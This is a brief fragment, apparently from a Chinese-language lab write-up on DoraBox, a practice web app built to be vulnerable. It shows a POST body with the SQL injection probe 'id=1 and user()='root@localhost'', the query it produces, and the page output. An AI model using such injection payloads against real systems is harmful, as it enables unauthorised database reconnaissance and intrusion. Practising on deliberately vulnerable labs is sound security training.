 Post data
id=1 and user()='root@localhost' &submit=submit
id:
submit
SQLi语句：SELECT * FROM news WHERE id = 1 and user()='root@localhost'
标题 内容
DoraBox DoraBox is very good.